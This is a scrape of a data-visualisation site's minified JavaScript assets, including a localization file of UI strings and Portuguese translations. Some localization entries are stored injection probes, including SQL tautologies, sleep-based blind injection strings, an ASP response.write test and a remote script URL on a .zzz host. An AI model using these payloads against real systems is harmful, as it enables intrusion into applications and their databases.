id:null,sourceName:e?null:s?s.name:null,isCommunity:$("#UseCustomTheme").val()==="True"}).appendTo(u);u.find("input:radio[name=autofootnote-option]").on("click",function(){u.find("#auto-footnote").attr("checked","checked");u.find("input:radio[name=autofootnote-option]").prop("disabled",!1)});u.find("#no-footnote, #custom-footnote").on("click",function(){u.find("input:radio[name=autofootnote-option]:checked").prop("disabled",!0)});u.find("#auto-footnote").on("click",function(){u.find("input:radio[name=autofootnote-option]").prop("disabled",!1)});u.find("div.sub-option a").on("click",function(n){window.open($(this).attr("href"));n.preventDefault()});u.find("input:radio[name=autofootnote-option]").first().attr("checked","checked");u.find("input:radio[name=autofootnote-option]:checked").prop("disabled",!0);f&&f.footnote&&(u.find("input:radio[value="+f.footnote.option+"]").attr("checked","checked"),f.footnote.option==="custom"&&(u.find("#custom-footnote-text").val(f.footnote.value),u.find("#custom-footnote-text").removeAttr("disabled")),f.footnote.option==="auto"&&(u.find("input:radio[name=autofootnote-option]").removeAttr("disabled"),u.find("input:radio[value="+(f.footnote.suboption?f.footnote.suboption:"datasetid")+"]").attr("checked","checked")),u.find(".align-footnote").val(f.footnote.align||i.getHost().getGadgetOptions().footnoteAlignment||"center"));u.dialog("option","position","center")})},i.prototype._sortDialog=function(t,i){var u=this,r=$('<div title="'+$.R("~/Js/knoema/Knoema.Gadget.js","Sort Options")+'"><\/div>'),f,e;r.knDialog({modal:!0,resizable:!1,width:420,minHeight:290,buttons:[{text:$.R("~/Js/knoema/Knoema.Gadget.js","Clear Sort"),"class":"reset-button left-button",click:function(){if(t&&t.Sort){var n=t.Sort.ReversedTime;t.Sort=null;n&&(t.Sort={},t.Sort.ReversedTime=!0);t.PercentageOfTotal=null;u.setDataDescriptor(t);u.refresh()}$(this).dialog("close")}},{text:$.R("~/Js/knoema/Knoema.Gadget.js","Save"),click:function(){var i=$(this).find(".discriminator").val(),f=i?JSON.parse(i):null,n;if(!f){r.parent().find(".ui-dialog-content").find(".warning").length||r.parent().find(".ui-dialog-content").append('<p class="warning">Please click Clear Sort button to reset sort settings.<\/p>');return}n=$(this).find(".percentageTotal").val();t.PercentageOfTotal=n!=="none"?n:null;t.Dataset&&t.Stub.length===1&&(t.Sort={Discriminator:f,Order:$(this).find(".order").val(),Top:$(this).find("#datadescriptor-sort-top-n").val(),ShowOthers:$(this).find(".show-others").is(":checked")?!0:!1,ReversedTime:Boolean(t.Sort&&t.Sort.ReversedTime)},u.setDataDescriptor(t),u.refresh());$(this).dialog("")}},"cancel"]});t.Dataset?t.Stub.length>1?r.append(i):(f=document.page?document.page.getId():null,e=n.Utils.buildUrl("/page/sort",{page_id:f}),r.busy(n.Utils.loadView(e,r,t,function(){var i,u,n,f;r.css("overflow","visible");r.closest(".ui-dialog").css("overflow","visible");i=r.find(".percentageTotal");u=r.find(".discriminator");t.PercentageOfTotal&&i.val(t.PercentageOfTotal);n=null;t.Sort&&(n=t.Sort,n.Order&&r.find(".order").val(n.Order),n.Discriminator&&u.val(JSON.stringify(n.Discriminator)),n.ShowOthers&&(r.find(".show-others")[0].checked=!0));$.browser.msie&&$.browser.version==="8.0"&&(f={dialogEmbed:!0,fixedWidth:!1},u.width(131).chosen(f),i.width(131).chosen(f),r.find(".chzn-search").hide(),r.find(".chzn-results").css("padding-top","5px"));r.find("#datadescriptor-sort-top-n").advancedSelect({numbersOnly:!0,placeholder:$.R("~/Js/knoema/Knoema.Gadget.js","Enter a number"),selected:n&&n.Top?n.Top:null})}))):r.append($.R("~/Js/knoema/Knoema.Gadget.js","Sorry. Sorting is currently unavailable for cross dataset gadgets."))},i.prototype.upgradeDataset=function(t,i){var e=t.getDataDescriptor(),r=this,u=this._overlay,f=$(u.getContainer());f.busy(n.Utils.upgradeDataset(e,function(e){var o=e,s;if(e&&!o.Dataset&&!o.Datasets){alert(e[0]);return}t=new n.DimensionFilter(o,r.getDisplayListOptions());s=[];o.Dataset?s.push(o.Dataset):s=o.Datasets;u.activateTab("tab-dimension-filter");t.load(f.find(".tab-dimension-filter").get(0),s);r.loadSelectedDataset(s);$.isFunction(i)&&i(t)}))},i.prototype.getLatestDataDescriptor=function(){var i=n.Utils.objectClone(this._dimfilter.getDataDescriptor(!0)),t=n.Utils.objectClone(this.getDataDescriptor()),r,f,u;return t&&!n.Utils.isEqual(t,i)&&(r=!0,t.Sort&&t.Sort.Discriminator&&(f=n.Utils.keys(t.Sort.Discriminator),u=i.Header.concat(i.Filter),u.length===f.length?($.each(u,function(n,t){if($.inArray(t.DimensionId,f)===-1){r=!1;return}}),r&&$.each(u,function(u,f){var s=f.DimensionId,o=t.Sort.Discriminator[s],e=!1,h,c,l,a;if(s==="Time"&&o==="All time"?e=!0:s==="Time"&&f.UiMode==="last"?e=!0:s!=="Time"||s==="Time"&&f.UiMode!=="range"&&f.UiMode!=="since"?(f.UiMode==="allData"&&(e=!0),$.each(f.Members,function(n,t){typeof t=="object"?t.Key.toString()===o&&(e=!0):t.toString()===o&&(e=!0);e})):f.Members.length>0&&(h=f.Members[0].split("-"),o!=="*"&&(c=n.Utils.dateFromStatisticalFormattedDate(o),l=n.Utils.dateFromStatisticalFormattedDate(h[0]),l<=c&&(f.UiMode==="since"||c<=n.Utils.dateFromStatisticalFormattedDate(h[1]))&&(a=n.Utils.freqFromStatisticalFormattedDate(o),e=$.inArray(a,i.Frequencies)!==-1))),e)r=!0;else{r=!1;return}})):r=!1,r&&(i.Sort=t.Sort,t.PercentageOfTotal&&(i.PercentageOfTotal=t.PercentageOfTotal)))),i},i.prototype._formatSubtitleString=function(n){return"("+n+")"},i.prototype.getTsCountFromDetailData=function(n){var t=0;if(n&&typeof n!="string"){var u=n.columns,i=0,r=0;u.forEach(function(n){n.status&&n.status.toLowerCase()==="dimension"?i++:n.status&&n.status.toLowerCase()==="measure"&&r++});t=i*r}return t},i.prototype.getTsCountFromPivotData=function(n){var u=0,r,t,i;if(n&&typeof n!="string"&&n.data){r=n.data;t=[];n.header.forEach(function(n){n.dimensionId.toLowerCase()!=="time"&&t.push(n.dimensionId)});n.stub.forEach(function(n){n.dimensionId.toLowerCase()!=="time"&&t.push(n.dimensionId)});var f={},e={},o=1,s=function(n){var u=r[n],i;u.Value&&(i=0,t.forEach(function(n){var t=i===0?u[n].toString():i.toString()+";"+u[n].toString();i=f[t];i||(i=o++,f[t]=i)}),e[i.toString()+"&"+u.Frequency]=!0)};for(i=0;i<r.length;i++)s(i);u=_.size(e)}return u},i.prototype._getSubtitleModel=function(n){return{template:this._formatSubtitleString("{Units}"),text:n?this._formatSubtitleString(n):null}},i.prototype._selectAllRegions=function(){var n=this.getDataDescriptor(),t,i;if(n){t=n.Header.concat(n.Stub,n.Filter);for(i in t)if(t[i].Members.length===0&&t[i].IsGeo)return!0}return!1},i.prototype.timeLineMembersWidthCheckRequired=function(){return this.getPage().isEditing()||$("#dataset-viewer").length>0},i.prototype.onTimeLineMembersWidthCheck=function(t){if(this.timeLineMembersWidthCheckRequired()){var i=this.getHost(),r=null;i.getGadgetAppearance()?r=i.getGadgetAppearance().getAppearanceTab().closest(".form-holder"):i.isNaked()&&i.getOriginalGadgetHost()?r=$(this.getContainer()).closest(".dlg-gadget-customization"):i.getOverlay()?r=$(i.getGadget().getContainer()).closest(".dlg-gadget-customization"):this.getPage().isEditing()||this.getPage().gadgetCount()!==0||(r=$("#dataset-viewer"));r&&n.TimeSelectionManager.toggleTimeSelectionEnormousWarning(r,t)}},i.prototype.getTimeLineWidthLimit=function(){var n=this.getHost(),t=null;return this.getPage().isEditing()&&n.isNaked()&&n.getOriginalGadgetHost()&&(t=$(n.getOriginalGadgetHost().getContainer()).width()-50),t},i.prototype.checkTimeLineMembersWidth=function(){if(this.timeLineMembersWidthCheckRequired()){var t=$(this.getContainer()).find(".map-timebar-cells .time-cell");if(t.length&&n.TimeLine&&n.TimeLine.memberMinWidth)this.onTimeLineMembersWidthCheck($(t[0]).outerWidth(!0)<n.TimeLine.memberMinWidth)}},i.prototype.parsePivotErrorResponse=function(n){return typeof n=="string"?{message:n}:n&&typeof n.message=="string"?n:null},i.prototype.loadPivot=function(t,r,u){var e=this,f;return u===void 0&&(u=!0),t=i.modifyDescriptorForDimensionsWithAllSelected(t),t=i.modifyDescriptorForYodatai(t),f=n.Utils.apiPost("/api/1.0/data/pivot?reportErrorType="+u,t),$.when(f).done(function(n){i.populateYodataiDescription(n&&n.description);e.updateValidDateLabels(n);e.updateFrequenciesWithStatisticalFormat(n);$.isFunction(r)&&r(n)}),f},i.modifyDescriptorForDimensionsWithAllSelected=function(t){var r=t.Stub.length===0&&t.Header.length===0,i,f,u;if(t.Stub.concat(t.Header).some(function(n){return n.IsAllMembersSelected})||r&&t.Filter.some(function(n){return n.IsAllMembersSelected})||t.FoldDimension&&t.Filter.some(function(i){return i.IsAllMembersSelected&&n.Utils.strEquals(t.FoldDimension,i.DimensionId)})){if(t=n.Utils.objectClone(t),i=t.Stub.concat(t.Header).filter(function(n){return n.IsAllMembersSelected}),(r||t.FoldDimension)&&(f=t.Filter.filter(function(i){return i.IsAllMembersSelected&&(r||n.Utils.strEquals(t.FoldDimension,i.DimensionId))}),f.length>0&&(i=i.concat(f))),!r&&i.length===1&&i[0].Members.length===1)return t;for(u=0;u<i.length;u++)i[u].Members=[]}return t},i.modifyDescriptorForYodatai=function(n){var i,f,t;if(!n||!$("#yodatai-description").length)return n;var e=n.Header.concat(n.Stub,n.Filter),r=!0,u=-1,o=_.find(e,function(n){return n.IsGeo});for(i=0,f=e;i<f.length;i++)if(t=f[i],t.DimensionId==="Time"){if(t.UiMode==="individualMembers"){r=!1;break}}else if(t.IsGeo&&t.Members&&u<=0)u=t.Members.length;else if(t.Members&&t.Members.length>1&&o){r=!1;break}return r&&(!o||u!==-1)&&(n=$.extend({YodataiDescription:{Required:!0}},n)),n},i.populateYodataiDescription=function(n){if($("#yodatai-description").length){var t=Boolean(n&&typeof n=="string");t&&$("#yodatai-description .text").text(n);$("#metadata").toggleClass("yodatai-visible",t);$("#yodatai-description").toggleClass("yodatai-visible",t);t&&$("#yodatai-description").trigger("yodataiShown")}},i.hideYodataiDescription=function(){$("#yodatai-description").removeClass("yodatai-visible");$("#yodatai-description").trigger("yodataiHidden")},i.prototype.getTimeseriesCount=function(){return this.getTsCountFromPivotData(this.getPivotResponse())},i.prototype.addBlurFilter=function(){var n=$(this._container),t;n.addClass("blurred");$("html.ie10, html.internetexplorer11").length===1&&(n.addClass("opacity"),t=["Knoema.Map","Knoema.Chart","Knoema.BubbleChart","Knoema.BubbleChart","Knoema.TreeMap"],t.indexOf(this.getGadgetClass())!==-1&&this._viewState.chartType!=="treemap"&&setTimeout(function(){var i=n.find("svg"),r,t;i.length>0&&(i.children("rect, g").each(function(n,t){$(t).attr("filter","url(#blur)")}),r=document.createElementNS("http://www.w3.org/2000/svg","feGaussianBlur"),r.setAttribute("stdDeviation","2"),t=document.createElementNS("http://www.w3.org/2000/svg","filter"),t.setAttribute("id","blur"),t.appendChild(r),i.get(0).appendChild(t))},10))},i.prototype.getExploreDataMenuOption=function(){return{name:$.R("~/Js/knoema/Knoema.Gadget.js","Explore data"),className:"view-in-dataset-viewer"}},i}();n.Gadget=i})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.fa0e3a3275d24d4bf605cb0eeda4b49797eb533e.js
body_size: 178
content:
var Knoema=Knoema||{};Knoema.GlobalOptions=null;Knoema.TableOptions=null;Knoema.ChartOptions=null;Knoema.MapOptions=null;document.page=new Knoema.Page;$("a#home-teaser-dashboard-new, a#dashboard-new").on("click",function(n){if($("#sidebar-left").has(n.target).length&&EventTracker.track("Left menu - Action",{Command:"Build Dashboard"},null,!0),!$(n.target).closest("a").hasClass("no-pro"))return Knoema.Utils.buildDashboard(),!1});$("a#home-teaser-presentation-new, a#presentation-new").on("click",function(){return window.location="/presentation/new",!1});$(".overlay .close").on("click",function(){var n=$(this).closest(".overlay");return n.dialog("close"),!1});Knoema.Utils.isCommunity()||$(".v7").length&&$("body").addClass("v7")

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/Atlas/back-to-top.a2f9637001edd5dfb0c337266325ffd237f9c8e0.js
body_size: 134
content:
$(function(){function u(){var n=document.documentElement.clientWidth-r.clientWidth,t=20+e;return n!=0?Math.floor(n*.5)-t:t}function t(){return(document.documentElement.clientHeight-o)*.5}function f(){$(window).scrollTop()>i?n.hasClass("visible")||n.addClass("visible").animate({opacity:.7},500):n.removeClass("visible").css("opacity",0);n.css("bottom",t())}var i=document.documentElement.clientHeight*2/3,r=document.getElementById("site-main");if(r){var n=$("span#back-to-top"),e=n.width(),o=n.height();n.css("right",u()).css("bottom",t());f();$(window).resize(function(){i=document.documentElement.clientHeight*2/3;n.css("right",u()).css("bottom",t())});$(window).scroll(function(){f()});$("div#site-main").on("click","span#back-to-top",function(){window.scrollTo(0,0)})}})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pt.knoema.com/_localization/jquery-localize.037a568469505a05a6548cc3960e2e94.js
body_size: 92943
content:
var _epli=_epli||!1,_epls=_epls||[];(function(n){var t=function(n,t){if(typeof t!="object"||t==null)return n;for(var i in t)t.hasOwnProperty(i)&&(n=n.replace("{"+i+"}",t[i]));return n},r=function(n){var i,e,t,f,o;if(!n||n==""||n.indexOf("[")==-1)return n;for(i=n,e=/\[(.*?)\]/g,match=e.exec(n);match;match=e.exec(n)){var r=match[1].split("|"),s=r[0],u="<a";if(r.length>1){t=r.slice(1,r.length);for(f in t)o=t[f].split("=")[0],u+=" "+o,t[f].split("=").length>1&&(u+='="'+t[f].substring(o.length+1)+'"')}u+=">"+s+"<\/a>";i=i.split("["+match[1]+"]").join(u)}return i},i=function(i,r,u){var f,o;i&&n.inArray(i,_epls)===-1&&_epls.push(i);var s=n("input#initialCulture").val();if(s.toUpperCase()!="pt-BR".toUpperCase()||!1||i==undefined||i=="")return t(r,u);var h=n.parseJSON('[{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Can\\u0027t render treemap. There is no data for this time member.","Translation":"Não é possível processar o mapa de árvore. Não há dados para este membro de tempo.","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Log in","Translation":" Iniciar sessão","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Remove Dataset from Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@guineab/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add atleast one member to {DimensionName} dimension to use","Translation":"Por favor, adicionar um membro mínimo a {DimensionName} dimensão para utilizar\\n","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Single-hue","Translation":"Cor única","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wide downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Presets","Translation":"Predefinições","IsDisabled":false},{"Scope":"~/Tmpl/change-owner-dialog.htm","Text":"Change owner","Translation":"Modificar o proprietário","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Activate Professional subscription","Translation":"Ativar assinatura Professional","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data-preview.htm","Text":"Learn more","Translation":"Aprender mais","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Open in search","Translation":"Abrir em busca","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Set","Translation":"Estabelecer","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"Poderão existir diferenças no gráfico exportado devido às limitações técnicas ","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Delete notice","Translation":"Notificação de eliminação","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Time","Translation":"Tempo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 2+827-827-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No common region members between selected datasets. Please change dataset selection.","Translation":"Sem membros de regiões comuns entre os conjuntos de dados selecionados. Por favor, modifique a seleção do conjunto de dados.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"yVBluIpv","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Next","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Q","Translation":"Q","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use Shift to select a consecutive range. Use *, **, *** etc. in filter to select all members of the 1st, 2nd, 3rd level. Use ~ in filter to select members up to 3rd level.","Translation":"Use Shift para seleccionar um intervalo consecutivo. Use *, **, *** etc. em filtro para seleccionar todos os membros do 1 º, 2 º, 3 º nível. Use o filtro ~ in para selecionar membros até o 3 º nível.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Abbrechen","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Published by source","Translation":"Publicado por fonte","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@angola/Views/Shared/v2/Header.js","Text":"Metadata","Translation":"Metadados","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Enter custom title","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload value background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Télécharger","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LightUpload.js","Text":"Uploading: {0}%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Transparent","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Ranking","Translation":"Classificação ","IsDisabled":false},{"Scope":"~/Tmpl/market/reply.htm","Text":"Send","Translation":"Enviar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"No matching visualizations have been found for your query. Please try again with different query or use dimension filter on the left to make a selection.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder cannot be split vertically as its width is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Update","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"if(now()=sysdate(),sleep(15),0)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to Time dimension to use","Translation":"Por favor adicione pelo menos um membro para a dimensão de tempo para usar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Region","Translation":"Região ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"September","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\" OR 3+699-699-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Secondary axis","Translation":"Eixo secundário \\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Select gadget","Translation":"Selecionar gadget","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have a Knoema account?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Type:","Translation":"Tipo:","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Type:","Translation":"Tipo:","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Create fact","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Premium/premium.js","Text":"Failed to create subscription:","Translation":"A criação de inscrição falhou:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"Você não pode ter mais de 1 elemento na lista de exibição para uma dimensão. O sistema considerará só o primeiro elemento. Por favor, modifique a sua seleção ou","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Let Knoema deliver expertly-designed visualizations directly to your inbox.","Translation":"Permitir Knoema entregar visualizações com um design especial directamente em sua caixa de entrada.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"response.write(9568466*9893392)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Add marker","Translation":"Adicionar marcador","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Codes required because of duplicate names","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"New","Translation":"Novo","IsDisabled":false},{"Scope":"~/Themes/@saotome/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-ts-one-different-dimension.htm","Text":"Line Chart","Translation":"Gráfico de Linhas\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Donut chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wave","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Base member color","Translation":"Cor do membro de base","IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"Are you sure you want to update the publication date?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Range","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Remove dataset","Translation":"Eliminar um conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Reset","Translation":"Restabelecer ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonimus-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your favorites","Translation":"[Inscreva-se grátis|href={signUpUrl}|class=sign-up-favorites] para guardar os seus favoritos","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series 2","Translation":"Série 2","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Back","Translation":"Retornar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wide upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"selected","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Replace empty text with","Translation":"Substituir o texto vazio com ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Ranking","Translation":"Ranking\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Tmpl/search-pager.htm","Text":"Previous","Translation":"Anterior","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Industry updated.","Translation":"Indústria atualizada.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"0","Translation":"0","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Parameterization Options","Translation":"Opções de parametrização","IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"You are a Knoema Free subscriber. Free users may download a single Data Brief.","Translation":"Você é um assinante Knoema Free. Usuários gratuitos podem baixar uma única ficha de dados.","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Ready","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Pending Access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-item.htm","Text":"in {time}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Create alert","Translation":"Criar uma alerta","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDash","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/File page-section-split-options.htm","Text":"The current placeholder cannot be split horizontally as its height is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":"O espaço reservado atual não pode ser dividido horizontalmente, pois sua altura está abaixo do limite mínimo.\\u003cbr\\u003e\\u003cstrong\\u003eClique e arraste para expandir o tamanho do espaço reservado para dividi-lo\\u003c/strong\\u003e.","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Heatmap","Translation":"Mapa térmico","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\"\\u0026\\u0026sleep(27*1000)*nzyyru\\u0026\\u0026\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Split","Translation":"Dividir","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Dataset","Translation":"Conjuntos de dados","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Long series only","Translation":"Séries longas somente","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Others","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], \\u003c/p\\u003e\\u003cp\\u003e or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Rows.","Translation":"Por favor, modifique sua seleção para aplicar a classificação. A classificação pode ser aplicada se há exatamente uma dimensão presente nas Filas.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"استخدم التنبيه المجاني للبيانات","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Bluegreen","Translation":"Verde-azulado","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Display units","Translation":"Exibir as unidades","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Are you sure you want to delete {location}?","Translation":"Tem certeza de que deseja excluir 